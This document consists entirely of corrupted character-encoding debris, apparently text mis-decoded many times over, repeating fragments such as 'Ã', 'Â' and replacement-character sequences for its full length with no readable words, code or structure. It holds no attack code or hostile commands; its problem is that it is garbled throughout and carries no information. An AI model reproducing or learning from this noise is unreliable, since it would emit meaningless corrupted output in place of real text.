¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿